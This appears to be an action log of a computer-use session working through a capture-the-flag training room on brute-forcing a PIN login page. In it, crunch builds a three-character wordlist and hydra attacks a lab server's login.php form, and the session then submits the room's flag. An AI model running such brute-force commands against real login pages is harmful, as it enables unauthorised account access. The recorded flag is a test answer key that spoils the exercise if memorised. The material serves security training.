
Read and highlight the Day 3 story about the lockdown, locked IT room door and changed password
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [41, 129], "coordinate": [632, 128]}

{"action": "left_click_drag", "start_coordinate": [632, 128], "coordinate": [583, 146]}

{"action": "left_click_drag", "start_coordinate": [465, 147], "coordinate": [736, 147]}

{"action": "left_click_drag", "start_coordinate": [100, 195], "coordinate": [368, 196]}

{"action": "left_click_drag", "start_coordinate": [571, 214], "coordinate": [875, 214]}

{"action": "left_click_drag", "start_coordinate": [873, 214], "coordinate": [185, 232]}

Highlight the learning objectives on password complexity, feasibility, crunch and hydra
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [56, 181]}

{"action": "left_click_drag", "start_coordinate": [176, 212], "coordinate": [297, 212]}

{"action": "left_click_drag", "start_coordinate": [297, 212], "coordinate": [243, 230]}

{"action": "left_click_drag", "start_coordinate": [242, 230], "coordinate": [428, 230]}

{"action": "left_click_drag", "start_coordinate": [428, 229], "coordinate": [144, 251]}

{"action": "left_click_drag", "start_coordinate": [225, 250], "coordinate": [306, 273]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Highlight the PIN authentication definition and the four-digit PIN scenario with the 9999 example
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [41, 232], "coordinate": [306, 232]}

{"action": "left_click_drag", "start_coordinate": [306, 233], "coordinate": [568, 233]}

{"action": "left_click_drag", "start_coordinate": [718, 232], "coordinate": [124, 251]}

{"action": "left_click_drag", "start_coordinate": [373, 232], "coordinate": [585, 251]}

{"action": "left_click_drag", "start_coordinate": [40, 312], "coordinate": [344, 311]}

{"action": "left_click_drag", "start_coordinate": [342, 312], "coordinate": [583, 311]}

{"action": "double_click", "coordinate": [59, 332]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Highlight the count of four-digit PINs and the 62-choice four-character password scenario
{"action": "left_click_drag", "start_coordinate": [627, 254], "coordinate": [865, 254]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [89, 133], "coordinate": [376, 133]}

{"action": "left_click_drag", "start_coordinate": [374, 232], "coordinate": [633, 231]}

{"action": "left_click_drag", "start_coordinate": [633, 231], "coordinate": [729, 232]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [45, 122], "coordinate": [335, 122]}

{"action": "mouse_move", "coordinate": [660, 296]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [474, 119]}

{"action": "mouse_move", "coordinate": [643, 274]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Highlight the 14 million combinations sentence on brute forcing at 0.001 seconds per try
{"action": "double_click", "coordinate": [48, 188]}

{"action": "left_click_drag", "start_coordinate": [49, 188], "coordinate": [217, 188]}

{"action": "left_click_drag", "start_coordinate": [217, 188], "coordinate": [544, 188]}

{"action": "left_click_drag", "start_coordinate": [546, 188], "coordinate": [740, 187]}

{"action": "left_click_drag", "start_coordinate": [736, 187], "coordinate": [135, 206]}

{"action": "left_click_drag", "start_coordinate": [136, 206], "coordinate": [247, 205]}

{"action": "left_click_drag", "start_coordinate": [247, 206], "coordinate": [505, 205]}

{"action": "left_click", "coordinate": [44, 236]}

Highlight the 62^4 calculation giving 14,776 seconds and its conversion to hours
{"action": "double_click", "coordinate": [242, 235]}

{"action": "left_click_drag", "start_coordinate": [246, 236], "coordinate": [293, 236]}

{"action": "left_click_drag", "start_coordinate": [315, 235], "coordinate": [356, 236]}

{"action": "left_click_drag", "start_coordinate": [566, 236], "coordinate": [736, 236]}

{"action": "left_click_drag", "start_coordinate": [730, 236], "coordinate": [168, 255]}

{"action": "left_click_drag", "start_coordinate": [170, 255], "coordinate": [370, 255]}

Highlight the hypothetical-example note on 1,000 passwords per second and account lockout
{"action": "left_click_drag", "start_coordinate": [129, 126], "coordinate": [391, 126]}

{"action": "left_click_drag", "start_coordinate": [305, 127], "coordinate": [402, 143]}

{"action": "left_click_drag", "start_coordinate": [166, 174], "coordinate": [304, 175]}

{"action": "left_click_drag", "start_coordinate": [301, 174], "coordinate": [573, 175]}

{"action": "left_click_drag", "start_coordinate": [572, 175], "coordinate": [838, 174]}

{"action": "left_click_drag", "start_coordinate": [837, 175], "coordinate": [148, 212]}

{"action": "left_click_drag", "start_coordinate": [148, 212], "coordinate": [407, 193]}

{"action": "left_click_drag", "start_coordinate": [405, 194], "coordinate": [563, 194]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Highlight the sentence on making passwords more secure through complexity and character variety
{"action": "left_click_drag", "start_coordinate": [265, 163], "coordinate": [456, 163]}

{"action": "left_click_drag", "start_coordinate": [455, 163], "coordinate": [736, 163]}

{"action": "left_click_drag", "start_coordinate": [368, 181], "coordinate": [636, 182]}

Start the Day 3 target machine and launch the AttackBox in split view
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [872, 265]}

{"action": "left_click", "coordinate": [718, 214]}

{"action": "left_click", "coordinate": [506, 275]}

{"action": "type", "text": "http://10.10.13.127:8000/"}

{"action": "left_click", "coordinate": [507, 275]}

{"action": "left_click", "coordinate": [733, 132]}

{"action": "type", "text": "10.10.13.127:8000/pin.php"}

{"action": "left_click", "coordinate": [960, 185]}

Highlight the PIN page's three-digit display hint, then clear the selection
{"action": "left_click_drag", "start_coordinate": [37, 268], "coordinate": [176, 268]}

{"action": "left_click_drag", "start_coordinate": [177, 268], "coordinate": [360, 268]}

{"action": "left_click", "coordinate": [359, 323]}

Highlight the keypad character description and the Crunch explanation under Generating the Password List
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [30, 167], "coordinate": [229, 166]}

{"action": "left_click_drag", "start_coordinate": [343, 166], "coordinate": [135, 184]}

{"action": "left_click_drag", "start_coordinate": [393, 202], "coordinate": [290, 221]}

{"action": "type", "text": "crunch"}

{"action": "type", "text": "3 3"}

{"action": "type", "text": "0123456789AB"}

{"action": "type", "text": "CDEF"}

{"action": "type", "text": "-o 3digits.txt"}

{"action": "left_click_drag", "start_coordinate": [82, 360], "coordinate": [416, 360]}

Mark the sentences on manually trying PIN codes versus using an automated tool
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [29, 165], "coordinate": [257, 165]}

{"action": "left_click_drag", "start_coordinate": [200, 192], "coordinate": [311, 210]}

Mark the instructions on viewing the page's HTML source and bring the Firefox PIN page forward
{"action": "left_click_drag", "start_coordinate": [294, 210], "coordinate": [103, 229]}

{"action": "left_click_drag", "start_coordinate": [142, 260], "coordinate": [402, 260]}

{"action": "left_click_drag", "start_coordinate": [402, 260], "coordinate": [419, 277]}

{"action": "left_click", "coordinate": [805, 130]}

View the PIN page's HTML source showing the form posting to login.php with field pin
{"action": "right_click", "coordinate": [733, 214]}

{"action": "left_click", "coordinate": [638, 354]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [41, 418], "coordinate": [238, 418]}

{"action": "left_click_drag", "start_coordinate": [239, 418], "coordinate": [341, 418]}

{"action": "double_click", "coordinate": [300, 309]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Enter hydra -l '' -P 3digits.txt -f against http-post-form /login.php:pin=^PASS^:Access denied on port 8000
{"action": "type", "text": "hydra"}

{"action": "type", "text": "-l ''"}

{"action": "type", "text": "-"}

{"action": "type", "text": "P 3digits.txt"}

{"action": "type", "text": "-f -v"}

{"action": "type", "text": "10.10.13.12"}

{"action": "type", "text": "h"}

{"action": "type", "text": "ttp-post-"}

{"action": "type", "text": "form \"/"}

{"action": "type", "text": "login.ph"}

{"action": "type", "text": ":php"}

{"action": "type", "text": ":pin=^PAS"}

{"action": "type", "text": ":A"}

{"action": "type", "text": "ccess denied"}

{"action": "type", "text": "-s 8000"}

{"action": "mouse_move", "coordinate": [68, 275]}

{"action": "double_click", "coordinate": [82, 270]}

{"action": "left_click_drag", "start_coordinate": [132, 270], "coordinate": [249, 270]}

{"action": "left_click_drag", "start_coordinate": [65, 332], "coordinate": [202, 332]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [74, 311]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [125, 323]}

{"action": "double_click", "coordinate": [115, 364]}

{"action": "left_click_drag", "start_coordinate": [180, 363], "coordinate": [331, 384]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Highlight the three-minute run time and the sample Hydra output noting a valid password found
{"action": "left_click_drag", "start_coordinate": [86, 379], "coordinate": [254, 379]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [116, 316], "coordinate": [229, 316]}

{"action": "left_click_drag", "start_coordinate": [49, 233], "coordinate": [265, 234]}

{"action": "left_click_drag", "start_coordinate": [59, 329], "coordinate": [247, 329]}

{"action": "left_click_drag", "start_coordinate": [247, 329], "coordinate": [159, 348]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [220, 266]}

Close the source tab and copy the flag THM{pin-code-brute-force} from the control page
{"action": "left_click", "coordinate": [854, 102]}

{"action": "left_click_drag", "start_coordinate": [640, 220], "coordinate": [827, 257]}

{"action": "right_click", "coordinate": [733, 220]}

{"action": "left_click", "coordinate": [774, 236]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Submit THM{pin-code-brute-force} as the answer and mark the final no-answer task complete
{"action": "left_click", "coordinate": [382, 299]}

{"action": "left_click", "coordinate": [383, 366]}
